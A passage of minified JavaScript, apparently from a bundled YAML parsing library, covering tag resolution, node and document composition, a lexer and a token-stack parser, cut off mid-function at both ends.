od(t,e,n,r){const{value:i,type:o,comment:s,range:a}="block-scalar"===e.type?Kp(t,e,r):Zp(e,t.options.strict,r),c=n?t.directives.tagName(n.source,(t=>r(n,"TAG_RESOLVE_FAILED",t))):null;let l,u;l=t.options.stringKeys&&t.atKey?t.schema[Ju]:c?sd(t.schema,i,c,n,r):"scalar"===e.type?ad(t,i,e,r):t.schema[Ju];try{const o=l.resolve(i,(t=>r(n??e,"TAG_RESOLVE_FAILED",t)),t.options);u=oh(o)?o:new Ih(o)}catch(du){const o=du instanceof Error?du.message:String(du);r(n??e,"TAG_RESOLVE_FAILED",o),u=new Ih(i)}return u.range=a,u.source=i,o&&(u.type=o),c&&(u.tag=c),l.format&&(u.format=l.format),s&&(u.comment=s),u}function sd(t,e,n,r,i){if("!"===n)return t[Ju];const o=[];for(const a of t.tags)if(!a.collection&&a.tag===n){if(!a.default||!a.test)return a;o.push(a)}for(const a of o)if(a.test?.test(e))return a;const s=t.knownTags[n];return s&&!s.collection?(t.tags.push(Object.assign({},s,{default:!1,test:void 0})),s):(i(r,"TAG_RESOLVE_FAILED",`Unresolved tag: ${n}`,"tag:yaml.org,2002:str"!==n),t[Ju])}function ad({atKey:t,directives:e,schema:n},r,i,o){const s=n.tags.find((e=>(!0===e.default||t&&"key"===e.default)&&e.test?.test(r)))||n[Ju];if(n.compat){const t=n.compat.find((t=>t.default&&t.test?.test(r)))??n[Ju];if(s.tag!==t.tag){const n=e.tagString(s.tag),r=e.tagString(t.tag),a=`Value may be parsed as either ${n} or ${r}`;o(i,"TAG_RESOLVE_FAILED",a,!0)}}return s}function cd(t,e,n){if(e){n??(n=e.length);for(let r=n-1;r>=0;--r){let n=e[r];switch(n.type){case"space":case"comment":case"newline":t-=n.source.length;continue}n=e[++r];while("space"===n?.type)t+=n.source.length,n=e[++r];break}}return t}const ld={composeNode:ud,composeEmptyNode:hd};function ud(t,e,n,r){const i=t.atKey,{spaceBefore:o,comment:s,anchor:a,tag:c}=n;let l,u=!0;switch(e.type){case"alias":l=fd(t,e,r),(a||c)&&r(e,"ALIAS_PROPS","An alias node must not specify any properties");break;case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":case"block-scalar":l=od(t,e,c,r),a&&(l.anchor=a.source.substring(1));break;case"block-map":case"block-seq":case"flow-collection":l=Wp(ld,t,e,n,r),a&&(l.anchor=a.source.substring(1));break;default:{const i="error"===e.type?e.message:`Unsupported token (type: ${e.type})`;r(e,"UNEXPECTED_TOKEN",i),l=hd(t,e.offset,void 0,null,n,r),u=!1}}if(a&&""===l.anchor&&r(a,"BAD_ALIAS","Anchor cannot be an empty string"),i&&t.options.stringKeys&&(!oh(l)||"string"!==typeof l.value||l.tag&&"tag:yaml.org,2002:str"!==l.tag)){const t="With stringKeys, all keys must be strings";r(c??e,"NON_STRING_KEY",t)}return o&&(l.spaceBefore=!0),s&&("scalar"===e.type&&""===e.source?l.comment=s:l.commentBefore=s),t.options.keepSourceTokens&&u&&(l.srcToken=e),l}function hd(t,e,n,r,{spaceBefore:i,comment:o,anchor:s,tag:a,end:c},l){const u={type:"scalar",offset:cd(e,n,r),indent:-1,source:""},h=od(t,u,a,l);return s&&(h.anchor=s.source.substring(1),""===h.anchor&&l(s,"BAD_ALIAS","Anchor cannot be an empty string")),i&&(h.spaceBefore=!0),o&&(h.comment=o,h.range[2]=c),h}function fd({options:t},{offset:e,source:n,end:r},i){const o=new Mh(n.substring(1));""===o.source&&i(e,"BAD_ALIAS","Alias cannot be an empty string"),o.source.endsWith(":")&&i(e+n.length-1,"BAD_ALIAS","Alias ending in : is ambiguous",!0);const s=e+n.length,a=jp(r,s,t.strict,i);return o.range=[e,s,a.offset],a.comment&&(o.comment=a.comment),o}function pd(t,e,{offset:n,start:r,value:i,end:o},s){const a=Object.assign({_directives:e},t),c=new Op(void 0,a),l={atKey:!1,atRoot:!0,directives:c.directives,options:c.options,schema:c.schema},u=qp(r,{indicator:"doc-start",next:i??o?.[0],offset:n,onError:s,parentIndent:0,startOnNewline:!0});u.found&&(c.directives.docStart=!0,!i||"block-map"!==i.type&&"block-seq"!==i.type||u.hasNewline||s(u.end,"MISSING_CHAR","Block collection cannot start on same line with directives-end marker")),c.contents=i?ud(l,i,u,s):hd(l,u.end,r,null,u,s);const h=c.contents.range[2],f=jp(o,h,!1,s);return f.comment&&(c.comment=f.comment),c.range=[n,h,f.offset],c}function dd(t){if("number"===typeof t)return[t,t+1];if(Array.isArray(t))return 2===t.length?t:[t[0],t[1]];const{offset:e,source:n}=t;return[e,e+("string"===typeof n?n.length:1)]}function md(t){let e="",n=!1,r=!1;for(let i=0;i<t.length;++i){const o=t[i];switch(o[0]){case"#":e+=(""===e?"":r?"\n\n":"\n")+(o.substring(1)||" "),n=!0,r=!1;break;case"%":"#"!==t[i+1]?.[0]&&(i+=1),n=!1;break;default:n||(r=!0),n=!1}}return{comment:e,afterEmptyLine:r}}class gd{constructor(t={}){this.doc=null,this.atDirectives=!1,this.prelude=[],this.errors=[],this.warnings=[],this.onError=(t,e,n,r)=>{const i=dd(t);r?this.warnings.push(new Ip(i,e,n)):this.errors.push(new Dp(i,e,n))},this.directives=new xh({version:t.version||"1.2"}),this.options=t}decorate(t,e){const{comment:n,afterEmptyLine:r}=md(this.prelude);if(n){const i=t.contents;if(e)t.comment=t.comment?`${t.comment}\n${n}`:n;else if(r||t.directives.docStart||!i)t.commentBefore=n;else if(ah(i)&&!i.flow&&i.items.length>0){let t=i.items[0];ih(t)&&(t=t.key);const e=t.commentBefore;t.commentBefore=e?`${n}\n${e}`:n}else{const t=i.commentBefore;i.commentBefore=t?`${n}\n${t}`:n}}e?(Array.prototype.push.apply(t.errors,this.errors),Array.prototype.push.apply(t.warnings,this.warnings)):(t.errors=this.errors,t.warnings=this.warnings),this.prelude=[],this.errors=[],this.warnings=[]}streamInfo(){return{comment:md(this.prelude).comment,directives:this.directives,errors:this.errors,warnings:this.warnings}}*compose(t,e=!1,n=-1){for(const r of t)yield*this.next(r);yield*this.end(e,n)}*next(t){switch(t.type){case"directive":this.directives.add(t.source,((e,n,r)=>{const i=dd(t);i[0]+=e,this.onError(i,"BAD_DIRECTIVE",n,r)})),this.prelude.push(t.source),this.atDirectives=!0;break;case"document":{const e=pd(this.options,this.directives,t,this.onError);this.atDirectives&&!e.directives.docStart&&this.onError(t,"MISSING_CHAR","Missing directives-end/doc-start indicator line"),this.decorate(e,!1),this.doc&&(yield this.doc),this.doc=e,this.atDirectives=!1;break}case"byte-order-mark":case"space":break;case"comment":case"newline":this.prelude.push(t.source);break;case"error":{const e=t.source?`${t.message}: ${JSON.stringify(t.source)}`:t.message,n=new Dp(dd(t),"UNEXPECTED_TOKEN",e);this.atDirectives||!this.doc?this.errors.push(n):this.doc.errors.push(n);break}case"doc-end":{if(!this.doc){const e="Unexpected doc-end without preceding document";this.errors.push(new Dp(dd(t),"UNEXPECTED_TOKEN",e));break}this.doc.directives.docEnd=!0;const e=jp(t.end,t.offset+t.source.length,this.doc.options.strict,this.onError);if(this.decorate(this.doc,!0),e.comment){const t=this.doc.comment;this.doc.comment=t?`${t}\n${e.comment}`:e.comment}this.doc.range[2]=e.offset;break}default:this.errors.push(new Dp(dd(t),"UNEXPECTED_TOKEN",`Unsupported token ${t.type}`))}}*end(t=!1,e=-1){if(this.doc)this.decorate(this.doc,!0),yield this.doc,this.doc=null;else if(t){const t=Object.assign({_directives:this.directives},this.options),n=new Op(void 0,t);this.atDirectives&&this.onError(e,"MISSING_CHAR","Missing directives-end indicator line"),n.range=[0,e,e],this.decorate(n,!1),yield n}}}const yd=Symbol("break visit"),vd=Symbol("skip children"),bd=Symbol("remove item");function wd(t,e){"type"in t&&"document"===t.type&&(t={start:t.start,value:t.value}),_d(Object.freeze([]),t,e)}function _d(t,e,n){let r=n(e,t);if("symbol"===typeof r)return r;for(const i of["key","value"]){const o=e[i];if(o&&"items"in o){for(let e=0;e<o.items.length;++e){const r=_d(Object.freeze(t.concat([[i,e]])),o.items[e],n);if("number"===typeof r)e=r-1;else{if(r===yd)return yd;r===bd&&(o.items.splice(e,1),e-=1)}}"function"===typeof r&&"key"===i&&(r=r(e,t))}}return"function"===typeof r?r(e,t):r}wd.BREAK=yd,wd.SKIP=vd,wd.REMOVE=bd,wd.itemAtPath=(t,e)=>{let n=t;for(const[r,i]of e){const t=n?.[r];if(!t||!("items"in t))return;n=t.items[i]}return n},wd.parentCollection=(t,e)=>{const n=wd.itemAtPath(t,e.slice(0,-1)),r=e[e.length-1][0],i=n?.[r];if(i&&"items"in i)return i;throw new Error("Parent collection not found")};const xd="\ufeff",kd="",Ad="",Sd="";function Ed(t){switch(t){case xd:return"byte-order-mark";case kd:return"doc-mode";case Ad:return"flow-error-end";case Sd:return"scalar";case"---":return"doc-start";case"...":return"doc-end";case"":case"\n":case"\r\n":return"newline";case"-":return"seq-item-ind";case"?":return"explicit-key-ind";case":":return"map-value-ind";case"{":return"flow-map-start";case"}":return"flow-map-end";case"[":return"flow-seq-start";case"]":return"flow-seq-end";case",":return"comma"}switch(t[0]){case" ":case"\t":return"space";case"#":return"comment";case"%":return"directive-line";case"*":return"alias";case"&":return"anchor";case"!":return"tag";case"'":return"single-quoted-scalar";case'"':return"double-quoted-scalar";case"|":case">":return"block-scalar-header"}return null}function Cd(t){switch(t){case void 0:case" ":case"\n":case"\r":case"\t":return!0;default:return!1}}const Td=new Set("0123456789ABCDEFabcdef"),Od=new Set("0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-#;/?:@&=+$_.!~*'()"),Md=new Set(",[]{}"),Nd=new Set(" ,[]{}\n\r\t"),Dd=t=>!t||Nd.has(t);class Id{constructor(){this.atEnd=!1,this.blockScalarIndent=-1,this.blockScalarKeep=!1,this.buffer="",this.flowKey=!1,this.flowLevel=0,this.indentNext=0,this.indentValue=0,this.lineEndPos=null,this.next=null,this.pos=0}*lex(t,e=!1){if(t){if("string"!==typeof t)throw TypeError("source is not a string");this.buffer=this.buffer?this.buffer+t:t,this.lineEndPos=null}this.atEnd=!e;let n=this.next??"stream";while(n&&(e||this.hasChars(1)))n=yield*this.parseNext(n)}atLineEnd(){let t=this.pos,e=this.buffer[t];while(" "===e||"\t"===e)e=this.buffer[++t];return!e||"#"===e||"\n"===e||"\r"===e&&"\n"===this.buffer[t+1]}charAt(t){return this.buffer[this.pos+t]}continueScalar(t){let e=this.buffer[t];if(this.indentNext>0){let n=0;while(" "===e)e=this.buffer[++n+t];if("\r"===e){const e=this.buffer[n+t+1];if("\n"===e||!e&&!this.atEnd)return t+n+1}return"\n"===e||n>=this.indentNext||!e&&!this.atEnd?t+n:-1}if("-"===e||"."===e){const e=this.buffer.substr(t,3);if(("---"===e||"..."===e)&&Cd(this.buffer[t+3]))return-1}return t}getLine(){let t=this.lineEndPos;return("number"!==typeof t||-1!==t&&t<this.pos)&&(t=this.buffer.indexOf("\n",this.pos),this.lineEndPos=t),-1===t?this.atEnd?this.buffer.substring(this.pos):null:("\r"===this.buffer[t-1]&&(t-=1),this.buffer.substring(this.pos,t))}hasChars(t){return this.pos+t<=this.buffer.length}setNext(t){return this.buffer=this.buffer.substring(this.pos),this.pos=0,this.lineEndPos=null,this.next=t,null}peek(t){return this.buffer.substr(this.pos,t)}*parseNext(t){switch(t){case"stream":return yield*this.parseStream();case"line-start":return yield*this.parseLineStart();case"block-start":return yield*this.parseBlockStart();case"doc":return yield*this.parseDocument();case"flow":return yield*this.parseFlowCollection();case"quoted-scalar":return yield*this.parseQuotedScalar();case"block-scalar":return yield*this.parseBlockScalar();case"plain-scalar":return yield*this.parsePlainScalar()}}*parseStream(){let t=this.getLine();if(null===t)return this.setNext("stream");if(t[0]===xd&&(yield*this.pushCount(1),t=t.substring(1)),"%"===t[0]){let e=t.length,n=t.indexOf("#");while(-1!==n){const r=t[n-1];if(" "===r||"\t"===r){e=n-1;break}n=t.indexOf("#",n+1)}while(1){const n=t[e-1];if(" "!==n&&"\t"!==n)break;e-=1}const r=(yield*this.pushCount(e))+(yield*this.pushSpaces(!0));return yield*this.pushCount(t.length-r),this.pushNewline(),"stream"}if(this.atLineEnd()){const e=yield*this.pushSpaces(!0);return yield*this.pushCount(t.length-e),yield*this.pushNewline(),"stream"}return yield kd,yield*this.parseLineStart()}*parseLineStart(){const t=this.charAt(0);if(!t&&!this.atEnd)return this.setNext("line-start");if("-"===t||"."===t){if(!this.atEnd&&!this.hasChars(4))return this.setNext("line-start");const t=this.peek(3);if(("---"===t||"..."===t)&&Cd(this.charAt(3)))return yield*this.pushCount(3),this.indentValue=0,this.indentNext=0,"---"===t?"doc":"stream"}return this.indentValue=yield*this.pushSpaces(!1),this.indentNext>this.indentValue&&!Cd(this.charAt(1))&&(this.indentNext=this.indentValue),yield*this.parseBlockStart()}*parseBlockStart(){const[t,e]=this.peek(2);if(!e&&!this.atEnd)return this.setNext("block-start");if(("-"===t||"?"===t||":"===t)&&Cd(e)){const t=(yield*this.pushCount(1))+(yield*this.pushSpaces(!0));return this.indentNext=this.indentValue+1,this.indentValue+=t,yield*this.parseBlockStart()}return"doc"}*parseDocument(){yield*this.pushSpaces(!0);const t=this.getLine();if(null===t)return this.setNext("doc");let e=yield*this.pushIndicators();switch(t[e]){case"#":yield*this.pushCount(t.length-e);case void 0:return yield*this.pushNewline(),yield*this.parseLineStart();case"{":case"[":return yield*this.pushCount(1),this.flowKey=!1,this.flowLevel=1,"flow";case"}":case"]":return yield*this.pushCount(1),"doc";case"*":return yield*this.pushUntil(Dd),"doc";case'"':case"'":return yield*this.parseQuotedScalar();case"|":case">":return e+=(yield*this.parseBlockScalarHeader()),e+=(yield*this.pushSpaces(!0)),yield*this.pushCount(t.length-e),yield*this.pushNewline(),yield*this.parseBlockScalar();default:return yield*this.parsePlainScalar()}}*parseFlowCollection(){let t,e,n=-1;do{t=yield*this.pushNewline(),t>0?(e=yield*this.pushSpaces(!1),this.indentValue=n=e):e=0,e+=(yield*this.pushSpaces(!0))}while(t+e>0);const r=this.getLine();if(null===r)return this.setNext("flow");if(-1!==n&&n<this.indentNext&&"#"!==r[0]||0===n&&(r.startsWith("---")||r.startsWith("..."))&&Cd(r[3])){const t=n===this.indentNext-1&&1===this.flowLevel&&("]"===r[0]||"}"===r[0]);if(!t)return this.flowLevel=0,yield Ad,yield*this.parseLineStart()}let i=0;while(","===r[i])i+=(yield*this.pushCount(1)),i+=(yield*this.pushSpaces(!0)),this.flowKey=!1;switch(i+=(yield*this.pushIndicators()),r[i]){case void 0:return"flow";case"#":return yield*this.pushCount(r.length-i),"flow";case"{":case"[":return yield*this.pushCount(1),this.flowKey=!1,this.flowLevel+=1,"flow";case"}":case"]":return yield*this.pushCount(1),this.flowKey=!0,this.flowLevel-=1,this.flowLevel?"flow":"doc";case"*":return yield*this.pushUntil(Dd),"flow";case'"':case"'":return this.flowKey=!0,yield*this.parseQuotedScalar();case":":{const t=this.charAt(1);if(this.flowKey||Cd(t)||","===t)return this.flowKey=!1,yield*this.pushCount(1),yield*this.pushSpaces(!0),"flow"}default:return this.flowKey=!1,yield*this.parsePlainScalar()}}*parseQuotedScalar(){const t=this.charAt(0);let e=this.buffer.indexOf(t,this.pos+1);if("'"===t)while(-1!==e&&"'"===this.buffer[e+1])e=this.buffer.indexOf("'",e+2);else while(-1!==e){let t=0;while("\\"===this.buffer[e-1-t])t+=1;if(t%2===0)break;e=this.buffer.indexOf('"',e+1)}const n=this.buffer.substring(0,e);let r=n.indexOf("\n",this.pos);if(-1!==r){while(-1!==r){const t=this.continueScalar(r+1);if(-1===t)break;r=n.indexOf("\n",t)}-1!==r&&(e=r-("\r"===n[r-1]?2:1))}if(-1===e){if(!this.atEnd)return this.setNext("quoted-scalar");e=this.buffer.length}return yield*this.pushToIndex(e+1,!1),this.flowLevel?"flow":"doc"}*parseBlockScalarHeader(){this.blockScalarIndent=-1,this.blockScalarKeep=!1;let t=this.pos;while(1){const e=this.buffer[++t];if("+"===e)this.blockScalarKeep=!0;else if(e>"0"&&e<="9")this.blockScalarIndent=Number(e)-1;else if("-"!==e)break}return yield*this.pushUntil((t=>Cd(t)||"#"===t))}*parseBlockScalar(){let t,e=this.pos-1,n=0;t:for(let i=this.pos;t=this.buffer[i];++i)switch(t){case" ":n+=1;break;case"\n":e=i,n=0;break;case"\r":{const t=this.buffer[i+1];if(!t&&!this.atEnd)return this.setNext("block-scalar");if("\n"===t)break}default:break t}if(!t&&!this.atEnd)return this.setNext("block-scalar");if(n>=this.indentNext){-1===this.blockScalarIndent?this.indentNext=n:this.indentNext=this.blockScalarIndent+(0===this.indentNext?1:this.indentNext);do{const t=this.continueScalar(e+1);if(-1===t)break;e=this.buffer.indexOf("\n",t)}while(-1!==e);if(-1===e){if(!this.atEnd)return this.setNext("block-scalar");e=this.buffer.length}}let r=e+1;t=this.buffer[r];while(" "===t)t=this.buffer[++r];if("\t"===t){while("\t"===t||" "===t||"\r"===t||"\n"===t)t=this.buffer[++r];e=r-1}else if(!this.blockScalarKeep)do{let t=e-1,r=this.buffer[t];"\r"===r&&(r=this.buffer[--t]);const i=t;while(" "===r)r=this.buffer[--t];if(!("\n"===r&&t>=this.pos&&t+1+n>i))break;e=t}while(1);return yield Sd,yield*this.pushToIndex(e+1,!0),yield*this.parseLineStart()}*parsePlainScalar(){const t=this.flowLevel>0;let e,n=this.pos-1,r=this.pos-1;while(e=this.buffer[++r])if(":"===e){const e=this.buffer[r+1];if(Cd(e)||t&&Md.has(e))break;n=r}else if(Cd(e)){let i=this.buffer[r+1];if("\r"===e&&("\n"===i?(r+=1,e="\n",i=this.buffer[r+1]):n=r),"#"===i||t&&Md.has(i))break;if("\n"===e){const t=this.continueScalar(r+1);if(-1===t)break;r=Math.max(r,t-2)}}else{if(t&&Md.has(e))break;n=r}return e||this.atEnd?(yield Sd,yield*this.pushToIndex(n+1,!0),t?"flow":"doc"):this.setNext("plain-scalar")}*pushCount(t){return t>0?(yield this.buffer.substr(this.pos,t),this.pos+=t,t):0}*pushToIndex(t,e){const n=this.buffer.slice(this.pos,t);return n?(yield n,this.pos+=n.length,n.length):(e&&(yield""),0)}*pushIndicators(){switch(this.charAt(0)){case"!":return(yield*this.pushTag())+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators());case"&":return(yield*this.pushUntil(Dd))+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators());case"-":case"?":case":":{const t=this.flowLevel>0,e=this.charAt(1);if(Cd(e)||t&&Md.has(e))return t?this.flowKey&&(this.flowKey=!1):this.indentNext=this.indentValue+1,(yield*this.pushCount(1))+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators())}}return 0}*pushTag(){if("<"===this.charAt(1)){let t=this.pos+2,e=this.buffer[t];while(!Cd(e)&&">"!==e)e=this.buffer[++t];return yield*this.pushToIndex(">"===e?t+1:t,!1)}{let t=this.pos+1,e=this.buffer[t];while(e)if(Od.has(e))e=this.buffer[++t];else{if("%"!==e||!Td.has(this.buffer[t+1])||!Td.has(this.buffer[t+2]))break;e=this.buffer[t+=3]}return yield*this.pushToIndex(t,!1)}}*pushNewline(){const t=this.buffer[this.pos];return"\n"===t?yield*this.pushCount(1):"\r"===t&&"\n"===this.charAt(1)?yield*this.pushCount(2):0}*pushSpaces(t){let e,n=this.pos-1;do{e=this.buffer[++n]}while(" "===e||t&&"\t"===e);const r=n-this.pos;return r>0&&(yield this.buffer.substr(this.pos,r),this.pos=n),r}*pushUntil(t){let e=this.pos,n=this.buffer[e];while(!t(n))n=this.buffer[++e];return yield*this.pushToIndex(e,!1)}}function Ld(t,e){for(let n=0;n<t.length;++n)if(t[n].type===e)return!0;return!1}function qd(t){for(let e=0;e<t.length;++e)switch(t[e].type){case"space":case"comment":case"newline":break;default:return e}return-1}function Fd(t){switch(t?.type){case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":case"flow-collection":return!0;default:return!1}}function Bd(t){switch(t.type){case"document":return t.start;case"block-map":{const e=t.items[t.items.length-1];return e.sep??e.start}case"block-seq":return t.items[t.items.length-1].start;default:return[]}}function Rd(t){if(0===t.length)return[];let e=t.length;t:while(--e>=0)switch(t[e].type){case"doc-start":case"explicit-key-ind":case"map-value-ind":case"seq-item-ind":case"newline":break t}while("space"===t[++e]?.type);return t.splice(e,t.length)}function $d(t){if("flow-seq-start"===t.start.type)for(const e of t.items)!e.sep||e.value||Ld(e.start,"explicit-key-ind")||Ld(e.sep,"map-value-ind")||(e.key&&(e.value=e.key),delete e.key,Fd(e.value)?e.value.end?Array.prototype.push.apply(e.value.end,e.sep):e.value.end=e.sep:Array.prototype.push.apply(e.start,e.sep),delete e.sep)}class zd{constructor(t){this.atNewLine=!0,this.atScalar=!1,this.indent=0,this.offset=0,this.onKeyLine=!1,this.stack=[],this.source="",this.type="",this.lexer=new Id,this.onNewLine=t}*parse(t,e=!1){this.onNewLine&&0===this.offset&&this.onNewLine(0);for(const n of this.lexer.lex(t,e))yield*this.next(n);e||(yield*this.end())}*next(t){if(this.source=t,this.atScalar)return this.atScalar=!1,yield*this.step(),void(this.offset+=t.length);const e=Ed(t);if(e)if("scalar"===e)this.atNewLine=!1,this.atScalar=!0,this.type="scalar";else{switch(this.type=e,yield*this.step(),e){case"newline":this.atNewLine=!0,this.indent=0,this.onNewLine&&this.onNewLine(this.offset+t.length);break;case"space":this.atNewLine&&" "===t[0]&&(this.indent+=t.length);break;case"explicit-key-ind":case"map-value-ind":case"seq-item-ind":this.atNewLine&&(this.indent+=t.length);break;case"doc-mode":case"flow-error-end":return;default:this.atNewLine=!1}this.offset+=t.length}else{const e=`Not a YAML token: ${t}`;yield*this.pop({type:"error",offset:this.offset,message:e,source:t}),this.offset+=t.length}}*end(){while(this.stack.length>0)yield*this.pop()}get sourceToken(){const t={type:this.type,offset:this.offset,indent:this.indent,source:this.source};return t}*step(){const t=this.peek(1);if("doc-end"!==this.type||t&&"doc-end"===t.type){if(!t)return yield*this.stream();switch(t.type){case"document":return yield*this.document(t);case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":return yield*this.scalar(t);case"block-scalar":return yield*this.blockScalar(t);case"block-map":return yield*this.blockMap(t);case"block-seq":return yield*this.blockSequence(t);case"flow-collection":return yield*this.flowCollection(t);case"doc-end":return yield*this.documentEnd(t)}yield*this.pop()}else{while(this.stack.length>0)yield*this.pop();this.stack.push({type:"doc-end",offset:this.offset,source:this.source})}}peek(t){return this.stack[this.stack.length-t]}*pop(t){const e=t??this.stack.pop();if(e)if(0===this.stack.length)yield e;else{const t=this.peek(1);switch("block-scalar"===e.type?e.indent="indent"in t?t.indent:0:"flow-collection"===e.type&&"document"===t.type&&(e.indent=0),"flow-collection"===e.type&&$d(e),t.type){case"document":t.value=e;break;case"block-scalar":t.props.push(e);break;case"block-map":{const n=t.items[t.items.length-1];if(n.value)return t.items.push({start:[],key:e,sep:[]}),void(this.onKeyLine=!0);if(!n.sep)return Object.assign(n,{key:e,sep:[]}),void(this.onKeyLine=!n.explicitKey);n.value=e;break}case"block-seq":{const n=t.items[t.items.length-1];n.value?t.items.push({start:[],value:e}):n.value=e;break}case"flow-collection":{const n=t.items[t.items.length-1];return void(!n||n.value?t.items.push({start:[],key:e,sep:[]}):n.sep?n.value=e:Object.assign(n,{key:e,sep:[]}))}default:yield*this.pop(),yield*this.pop(e)}if(("document"===t.type||"block-map"===t.type||"block-seq"===t.type)&&("block-map"===e.type||"block-seq"===e.type)){const n=e.items[e.items.length-1];n&&!n.sep&&!n.value&&n.start.length>0&&-1===qd(n.start)&&(0===e.indent||n.start.every((t=>"comment"!==t.type||t.indent<e.indent)))&&("document"===t.type?t.end=n.start:t.items.push({start:n.start}),e.items.splice(-1,1))}}else{const t="Tried to pop an empty stack";yield{type:"error",offset:this.offset,source:"",message:t}}}*stream(){switch(this.type){case"directive-line":return void(yield{type:"directive",offset:this.offset,source:this.source});case"byte-order-mark":case"space":case"comment":case"newline":return void(yield this.sourceToken);case"doc-mode":case"doc-start":{const t={type:"document",offset:this.offset,start:[]};return"doc-start"===this.type&&t.start.push(this.sourceToken),void this.stack.push(t)}}yield{type:"error",offset:this.offset,message:`Unexpected ${this.type} token in YAML stream`,source:this.source}}*document(t){if(t.value)return yield*this.lineEnd(t);switch(this.type){case"doc-start":return void(-1!==qd(t.start)?(yield*this.pop(),yield*this.step()):t.start.push(this.sourceToken));case"anchor":case"tag":case"space":case"comment":case"newline":return void t.start.push(this.sourceToken)}const e=this.startBlockValue(t);e?this.stack.push(e):yield{type:"error",offset:this.offset,message:`Unexpected ${this.type} token in YAML document`,source:this.source}}*scalar(t){if("map-value-ind"===this.type){const e=Bd(this.peek(2)),n=Rd(e);let r;t.end?(r=t.end,r.push(this.sourceToken),delete t.end):r=[this.sourceToken];const i={type:"block-map",offset:t.offset,indent:t.indent,items:[{start:n,key:t,sep:r}]};this.onKeyLine=!0,this.stack[this.stack.length-1]=i}else yield*this.lineEnd(t)}*blockScalar(t){switch(this.type){case"space":case"comment":case"newline":return void t.props.push(this.sourceToken);case"scalar":if(t.source=this.source,this.atNewLine=!0,this.indent=0,this.onNewLine){let t=this.source.indexOf("\n")+1;while(0!==t)this.onNewLine(this.offset+t),t=this.source.indexOf("\n",t)+1}yield*this.pop();break;default:yield*this.pop(),yield*this.step()}}*blockMap(t){const e=t.items[t.items.length-1];switch(this.type){case"newline":if(this.onKeyLine=!1,e.value){const n="end"in e.value?e.value.end:void 0,r=Array.isArray(n)?n[n.length-1]:void 0;"comment"===r?.type?n?.push(this.sourceToken):t.items.push({start:[this.sourceToken]})}else e.sep?e.sep.push(this.sourceToken):e.start.push(this.sourceToken);return;case"space":case"comment":if(e.value)t.items.push({start:[this.sourceToken]});else if(e.sep)e.sep.push(this.sourceToken);else{if(this.atIndentedComment(e.start,t.indent)){const n=t.items[t.items.length-2],r=n?.value?.end;if(Array.isArray(r))return Array.prototype.push.apply(r,e.start),r.push(this.sourceToken),void t.items.pop()}e.start.push(this.sourceToken)}return}if(this.indent>=t.indent){const n=!this.onKeyLine&&this.indent===t.indent,r=n&&(e.sep||e.explicitKey)&&"seq-item-ind"!==this.type;let i=[];if(r&&e.sep&&!e.value){const n=[];for(let r=0;r<e.sep.length;++r){const i=e.sep[r];switch(i.type){case"newline":n.push(r);break;case"space":break;case"comment":i.indent>t.indent&&(n.length=0);break;default:n.length=0}}n.length>=2&&(i=e.sep.splice(n[1]))}switch(this.type){case"anchor":case"tag":return void(r||e.value?(i.push(this.sourceToken),t.items.push({start:i}),this.onKeyLine=!0):e.sep?e.sep.push(this.sourceToken):e.start.push(this.sourceToken));case"explicit-key-ind":return e.sep||e.explicitKey?r||e.value?(i.push(this.sourceToken),t.items.push({start:i,explicitKey:!0})):this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:[this.sourceToken],explicitKey:!0}]}):(e.start.push(this.sourceToken),e.explicitKey=!0),void(this.onKeyLine=!0);case"map-value-ind":if(e.explicitKey)if(e.sep)if(e.value)t.items.push({start:[],key:null,sep:[this.sourceToken]});else if(Ld(e.sep,"map-value-ind"))this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:i,key:null,sep:[this.sourceToken]}]});else if(Fd(e.key)&&!Ld(e.sep,"newline")){const t=Rd(e.start),n=e.key,r=e.sep;r.push(this.sourceToken),delete e.key,delete e.sep,this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:t,key:n,sep:r}]})}else i.length>0?e.sep=e.sep.concat(i,this.sourceToken):e.sep.push(this.sourceToken);else if(Ld(e.start,"newline"))Object.assign(e,{key:null,sep:[this.sourceToken]});else{const t=Rd(e.start);this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:t,key:null,sep:[this.sourceToken]}]})}else e.sep?e.value||r?t.items.push({start:i,key:null,sep:[this.sourceToken]}):Ld(e.sep,"map-value-ind")?this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:[],key:null,sep:[this.sourceToken]}]}):e.sep.push(this.sourceToken):Object.assign(e,{key:null,sep:[this.sourceToken]});return void(this.onKeyLine=!0);case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":{const n=this.flowScalar(this.type);return void(r||e.value?(t.items.push({start:i,key:n,sep:[]}),this.onKeyLine=!0):e.sep?this.stack.push(n):(Object.assign(e,{key:n,sep:[]}),this.onKeyLine=!0))}default:{const r=this.startBlockValue(t);if(r){if("block-seq"===r.type){if(!e.explicitKey&&e.sep&&!Ld(e.sep,"newline"))return void(yield*this.pop({type:"error",offset:this.offset,message:"Unexpected block-seq-ind on same line with key",source:this.source}))}else n&&t.items.push({start:i});return void this.stack.push(r)}}}}yield*this.pop(),yield*this.step()}*blockSequence(t){const e=t.items[t.items.length-1];switch(this.type){case"newline":if(e.value){const n="end"in e.value?e.value.end:void 0,r=Array.isArray(n)?n[n.length-1]:void 0;"comment"===r?.type?n?.push(this.sourceToken):t.items.push({start:[this.sourceToken]})}else e.start.push(this.sourceToken);return;case"space":case"comment":if(e.value)t.items.push({start:[this.sourceToken]});else{if(this.atIndentedComment(e.start,t.indent)){const n=t.items[t.items.length-2],r=n?.value?.end;if(Array.isArray(r))return Array.prototype.push.apply(r,e.start),r.push(this.sourceToken),void t.items.pop()}e.start.push(this.sourceToken)}return;case"anchor":case"tag":if(e.value||this.indent<=t.indent)break;return void e.start.push(this.sourceToken);case"seq-item-ind":if(this.indent!==t.indent)break;return void(e.value||Ld(e.start,"seq-item-ind")?t.items.push({start:[this.sourceToken]}):e.start.push(this.sourceToken))}if(this.indent>t.indent){const e=this.startBlockValue(t);if(e)return void this.stack.push(e)}yield*this.pop(),yield*this.step()}*flowCollection(t){const 